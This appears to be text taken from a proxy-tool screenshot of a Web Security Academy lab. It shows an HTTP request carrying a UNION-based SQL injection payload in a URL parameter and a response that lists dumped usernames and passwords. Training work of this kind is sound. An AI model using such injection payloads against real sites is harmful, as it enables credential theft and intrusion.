 Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+USERNAME_VZOFCI,PASSWORD_ZWFQHZ+FROM+USERS_DJYGZI+--
HTTP/2
2 Host: 0a7e0040030e1d6e8065036300a7002a.web-security-academy.net
3 Cookie: session=xLmsY5OCWLVQyk4ZMHQXpvKLO4yaRtDW
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7e0040030e1d6e8065036300a7002a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
rfk6ngsh7f7f2wuk7ls0
</td>
72 </tr>
73 <tr>
74 <th>
carlos
</th>
75 <td>
deb8lo8wjhcc2pkvddkg
</td>
76 </tr>
77 <tr>
78 <th>
wiener
</th>
79 <td>
iq2iceyrlqfrx2ghp84s
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
85 <div class="footer-wrapper">
86 </div>
87 </div>
88 </body>
89 </html>
90
users
1 match